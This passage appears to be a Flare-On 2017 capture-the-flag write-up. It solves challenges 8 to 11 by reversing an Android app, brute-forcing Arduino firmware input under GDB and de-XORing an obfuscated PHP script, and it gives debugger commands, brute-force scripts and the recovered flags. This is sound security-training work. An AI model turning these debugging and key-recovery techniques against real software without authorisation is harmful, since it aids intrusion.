
Which unhexlified gives the flag:
>>> "6d756464316e675f62795f7930757235336c706840666c6172652d6f6e2e636f6d".decode('hex')
mudd1ng_by_y0ur53lph@flare-on.com
Challenge 8
Instruction
You seem to spend a lot of time looking at your phone. Maybe you would finish a mobile challenge faster.
I want to play another game with you, but I also want you to be challenged
because you weren't supposed to make it this far.
Solution
This really fun challenge offers an Android APK file, flair.apk. The static analysis was exclusively done with JADX and I used the awesome GenyMotion + JDB for the dynamic analysis.
This app presents itself as a traditional Android app, com.flare_on.flair:

You can get the final flag by solving the 4 mini challenges:
1. Micheal
2. Brian
3. Milton
4. Printer
1. Michael
Using JADX, we can reach easily the method simply solve com.flare_on.flair.Michael.checkPassword():

Which trivially gives us the first answer: MYPRSHE__FTW
2. Brian
Using jdb, it is possible to break at any location inside a running Android app. JADX shows that when the validation button is clicked on, the method com.flare_on.flair.Brian.teraljdknh() is called and checked for success. This function is a simple memcmp()-like function, so we can break on it and dump its arguments:
$ jdb -attach localhost:8700
> methods com.flare_on.flair.Brian
[...]
com.flare_on.flair.Brian dfysadf(java.lang.String, int, java.lang.String,java.lang.String)
com.flare_on.flair.Brian teraljdknh(java.lang.String, java.lang.String)
[...]
> stop in com.flare_on.flair.Brian.teraljdknh
(when break hits)
> locals
Method arguments:
v = "AAAA"
Local variables:
m = "hashtag_covfefe_Fajitas!"
We get the answer: hashtag_covfefe_Fajitas!
3. Milton
In the Milton class, we can see that the input field is not enabled unless the rating is equal to 4 (i.e. give 4 stars).
The onClick event will call the method breop(<given_password>). That method will compare our input with the result of the call to the function nbsadf(). nbsadf() does nothing but call Stapler.poserw(). So let’s break on that with jdb:
> stop in com.flare_on.flair.Stapler.poserw
(wait for it)
> main[1] dump intr
intr = {
65, 32, 114, 105, 99, 104, 32, 109, 97, 110, 32, 105, 115, 32, 110, 111, 116,
104, 105, 110, 103, 32, 98, 117, 116, 32, 97, 32, 112, 111, 111, 114, 32, 109,
97, 110, 32, 119, 105, 116, 104, 32, 109, 111, 110, 101, 121, 46
}
> stop in java.util.Arrays.equals(byte[], byte[])
The variable intr holds our answer: A rich man is nothing but a poor man with money. Once decoded, we see that Stapler.poserw() is nothing more than a SHA1 checksum function.
So the answer is
>>> import hashlib
>>> hashlib.sha1('A rich man is nothing but a poor man with money.').hexdigest()
10aea594831e0b42b956c578ef9a6d44ee39938d
4. Printer
The check in the Printer class takes the same principles than the ones covered in Milton. After deobfuscation, we can see that the check is also performed against Stapler.poserw().
So use jdb to break and dump the values
> stop in java.util.Arrays.equals(byte[], byte[])
> stop in com.flare_on.flair.Stapler.poserw
And we get:
>>> import hashlib
>>> hashlib.sha1("Give a man a fire and he'll be warm for a day. Set a man on fire and he'll be warm for the rest of his life.")
5f1be3c9b081c40ddfc4a0238156008ee71e24a4
And finally:

Challenge 9
Instruction
One of our computer scientists recently got an Arduino board. He disappeared for
two days and then he went crazy. In his notebook he scrawled some insane
jibberish that looks like HEX. We transcribed it, can you solve it?
Solution
The challenge is in a text file named remorse.ino.hex. This format (Intel HEX) is frequently used for sharing encoded firmware, and so the python-intelhex module provides a useful script to convert it back to binary (hex2bin.py). From the string inside the firmware, we learn that this firmware is meant to be used on a Arduino Uno board. This board embeds an Atmel AVR 8bit CPU, running at 16MHz. Easily enough, Google points us to the datasheet of the processor. Being totally new to AVR, I stop the challenge at that point for long enough to read a good part of the datasheet, which proved to be extremely useful for the rest of this exercise.
With a much better understanding of AVR, I setup a SimAVR environment and also compiled simduino, which allows me to connect a GDB to it, and debug the runtime:
$ obj-x86_64-linux-gnu/simduino.elf -d -v -v ../../../remorse.ino.hex
Simduino will open a /dev/pts that can be used for UART (so we can use tools like picocom or minicom to debug it).

The firmware seems to be expecting a new PIN configuration: luckily I came across this information in the datasheet (“35. Register Summary”).

After trying to manipulate the PINB and PINC (resp. at offset 0x23 and 0x26) without success, I saw that a change of value in PIND (offset 0x29) immediately provoked a response from the firmware:
$ avr-gdb -q -ex 'target remote localhost:1234'
[...]
(gdb) set {char}0x29=0
In picocom:
Flare-On 2017 Adruino UNO Digital Pin state:0
Since the possible values are limited to 1 byte (8bit), and being lazy I wrote a GDB script to brute-force all the values
set $_i = 0
define inc_pind
set $_i = $_i + 1
set {char}0x29=$_i
continue
end
And then I use xdotool to programmatically send the right xkeysyms commands to the GDB terminal:
$ i=0; while [ $i -lt 256 ]; do sleep 5 ; xdotool key ctrl+c Up Return ; i=$((i + 1)); done
Went for a coffee, and when back saw the pleasant screen:

This challenge was a good reminder that reading the documentation first kept me from spending probably hours of not understanding how the CPU was getting input/output data from the PIN or what the ABI was doing. So more than ever, RTFM!
Challenge 10
Instruction
We have tested you thoroughly on x86 reversing but we forgot to cover some of
the basics of other systems. You will encounter many strange scripting languages
on the Information Superhighway. I know that Interweb challenges are easy, but
we just need you to complete this real quick for our records.
Solution
Another guessing game type of challenge. The challenge comes as a PHP script named shell.php. It was solvable in 3 different steps:
Step 1: get the key length
This script is a mess so the cleaned version was pushed here.
This challenge is not about cracking the MD5 hash given, but reversing the way the variable $block is manipulated with the XOR operation. We don’t know the key $param, including its length. However, we do know that after L4 the strlen($param) will be in [32..64]. Additionally, we know after this line that every byte of $param is in the hexadecimal namespace (“0123456789abcdef”). And finally, because of the call to create_function line 15, we know that the block once de-XOR-ed will have all bytes in string.printable.
Now the guessing game starts: we must guess at the same time the length and the key. So the idea is in pseudo-code
assuming len(key) = 32
assuming charset = "0123456789abcdef"
let candidate = (key[0], len(32))
test if key[0] ^ block[0] in string.printable and \
if (key[0] ^ block[0]) ^ block[0 + len(key)]in string.printable and \
etc.
if any fails: reject candidate
This gives us a good iteration pattern, allowing us to narrow down all possible values and find the possible length for the key, as done in bf1.py
$ python bf1.py
pos=0 char='c' len=64
pos=0 char='d' len=64
pos=0 char='e' len=64
pos=1 char='a' len=64
pos=1 char='b' len=64
pos=1 char='c' len=64
pos=1 char='d' len=64
pos=1 char='e' len=64
pos=2 char='0' len=64
pos=2 char='1' len=64
pos=2 char='2' len=64
pos=2 char='3' len=64
[...]
Unanimously, we find that if the length of $param is 64 bytes, we have at least one candidate that ensures that we can de-xor $block and get ASCII back for each byte of the key.
So if $param = md5($param) . substr(MD5(strrev($param)), 0, strlen($param)); and strlen($param) == 64, it means that our key o_o is 32 byte long, which way too huge to brute-force. Consequently we must unxor the block by another way, without knowing the key.
Step 2: unxor all the blocks!
The Step1 allowed us to get the key length along with a list of potential candidates for each position ([0, 63]). This 2nd step directly extends the earlier one by trying to brute-force chunk by chunk.
This will be the main idea:
possible_candidates = {0: "abc", 1: "012", 2: "f", etc...}
possible_block = []
block_size = 4 # pure assumption
for candidate in generate_all_candidates( possible_candidates[0:block_size] ):
if candidate ^ block[key_length*0:key_length*0 + 4] in string.printable and \
candidate ^ block[key_length*1:key_length*1 + 4] in string.printable and \
candidate ^ block[key_length*2:key_length*2 + 4] in string.printable and \
etc.. :
possible_block.append(candidate)
I used Python’s itertools.product to generate all the candidate blocks, and little by little recovered the value for $param:
$ python bf2.py
possible_key=de6952b84a49b934acb436418ad9d93d237df05769afc796d063000000000000
(0, '$c=\'\';\r\n$key = "";\r\nif (isset($_POST[\'o_o\']))\r\n $ka')
(64, 'oXo\'];\r\nif (isset($_POST[\'hint\']))\r\n $d = "www.p01*')
(128, "stet($_POST['t'])) {\r\n if ($_POST['t'] == 'c') {\r\n$")
(192, "63_decode('SDcGHg1feVUIEhsbDxFhIBIYFQY+VwMWTyAcOhEYE")
(256, 'DJXTWxrSH4ZS1IiAgA3GxYUQVMvBFdVTysRMQAaQUxZYTlsTg0MA')
(320, 'whbXgcxHQRBAxMcWwodHV5EfxQfAAYrMlsCQlJBAAAAAAAAAAAAE')
[...]
After a few iteration, it appears that the encoded block contains not just pure PHP but also HTML, which allowed me to perfect the condition for finding a valid candidate
After many iterations, we get the value for $param:
$param = "db6952b84a49b934acb436418ad9d93d237df05769afc796d067bccb379f2cac";
Step 3
Entering the correct value for $param found in step 2 allow us to discover the decoded script passed to create_function().
And back to square 1, we have 3 new base64-encoded blocks to decode. Depending on the value given in the $_POST['t'] (can be ‘c’, ‘s’ or ‘w’), will split the key every 3 character, starting from index 0, 1, or 2 (respectively).
I took a huge assumption here, which was that $key would be the flag to end the challenge. Therefore, even though we don’t know its length (yet), we know that it ends with @flare-on.com.
So for this step, I used the same technique than step2 but split the key every 3 characters and see if the block of byte was successfully decoded.
key = "fla"+"re-"+"on."+"com"
for j in range(3):
k = key[j::3]
for i in range(11):
x = xor( b64d(c), "A"*i+k)[i::i+len(k)]
if is_all_printable(x):
print j, i, repr(x)
Just like step1 this approach gives us 2 possible length for the flag prefix (i.e. before @flare-on.com): 8 or 9 bytes.
So there again, semi-manual brute-force:
i = 9
k0 = key[0::3]
for t in string.printable:
p = "A"*(i-1) + t + k0
x = xor(b64d(c), p)
b = all_printable_blocks(x, i-1, len(p), len(p)-(i-1))
if b != []:
print p, b
We quickly notice that the output has some HTML in it, so we can discard candidates with invalid HTML patterns. For example:
➜ python bf.py
AAAAAAAA0froc ['8titl', 'ged C', '`</ti', ')- Ma', "41' H", '\t\n<bo', 'pext=', 'klor=', 'kd0="', '0froc', '$titl', 'phieu', 'anri"', 'gript', 'perva', '/=7,i', "X\\n';", '/=P[i', 'n-j+n', '6])j=', 'jerHT', 'ge(4)', '+scri', 'kdy>\r']
AAAAAAAA2froc [':titl', 'eed C', 'b</ti', '+- Ma', "61' H", '\x0b\n<bo', 'rext=', 'ilor=', 'id0="', '2froc', '&titl', 'rhieu', 'cnri"', 'eript', 'rerva', '-=7,i', "Z\\n';", '-=P[i', 'l-j+n', '4])j=', 'herHT', 'ee(4)', ')scri', 'idy>\r']
AAAAAAAA3froc [';titl', 'ded C', 'c</ti', '*- Ma', "71' H", '\n\n<bo', 'sext=', 'hlor=', 'hd0="', '3froc', "'titl", 'shieu', 'bnri"', 'dript', 'serva', ',=7,i', "[\\n';", ',=P[i', 'm-j+n', '5])j=', 'ierHT', 'de(4)', '(scri', 'hdy>\r']
AAAAAAAA4froc ['<titl', 'ced C', 'd</ti', '-- Ma', "01' H", '\r\n<bo', 'text=', 'olor=', 'od0="', '4froc', ' titl', 'thieu', 'enri"', 'cript', 'terva', '+=7,i', "\\\\n';", '+=P[i', 'j-j+n', '2])j=', 'nerHT', 'ce(4)', '/scri', 'ody>\r']
AAAAAAAA5froc ['=titl', 'bed C', 'e</ti', ',- Ma', "11' H", '\x0c\n<bo', 'uext=', 'nlor=', 'nd0="', '5froc', '!titl', 'uhieu', 'dnri"', 'bript', 'uerva', '*=7,i', "]\\n';", '*=P[i', 'k-j+n', '3])j=', 'oerHT', 'be(4)', '.scri', 'ndy>\r']
[...]
Only code with key=AAAAAAAA4froc makes most sense so it must be it. So we’ll assume this is how the key ends, and brute-force the byte before, and so on, and so forth. Reiterating this for all bytes, we get the first subkey to be k0='t_rsaat_4froc'.
And reiterating the exact same thing for the 2nd and 3rd base64-encoded block and we get all the subkeys:
>>> k0='t_rsaat_4froc'
>>> k1='hx__ayowkleno'
>>> k2='3Oiwa_o3@a-.m'
>>> ''.join([''.join(x) for x in zip(k0, k1, k2)])
'th3_xOr_is_waaaay_too_w34k@flare-on.com'
Challenge 11
Instruction
Only two challenges to go. We have some bad hombres here but you're going to get
the keys out.
Solution
This challenge was out of space! And so fun! It comes as a PE32 file named covfefe.exe.
The most notable string (http://bitly.com/98K8eH) from the PE points us nostalgically to Rick Astley timeless masterpiece, “Never Gonna Give You Up”.
Many other strings appear, but are weirdly aligned to one DWORD per character: 
Actually covfefe.exe is very simple, and only asks for finding a correct password. The PE itself only:
- randomly chooses an integer in [0, 9[ and store in 0x0403008+0x110*4
- starts the VM itself at 0x0403008, and jumps to it
The VM is an array of int32_t so logique_addr_in_pe = 0x0403008 + relative_addr_in_vm*4
The execution of the virtual machine starts at pc_start = vm + 0x463. And each instruction is executed in the same way:
execute_instruction(operand1, operand2, operand3) {
[operand2] = [operand2] - [operand1]
if [operand2] <= 0 && operand3 != -1:
pc = op3 // jump_to
}
Since the code is super easy, I decided to recreate the C source code from it. So first, I used WinDBG to dump the VM location:
0:000> .writemem F:\flareon_2017\11\dumpmem-00403000-L5000.dmp
And used this to create a C script that would run the VM as well. The reason for that is that now I can set breakpoint and analyse the VM more precisely. I also used Binary Ninja to write a new custom architecture. The reason for that being that it greatly helped tracking down operations at the bytecode level of the VM.

We know that we must provide a good password to validate the task. So there must be a comparison that fails as soon as a wrong character is entered. Those new tools were of great help to identify the culprit: the comparison instruction is done in the block at 0xde6.

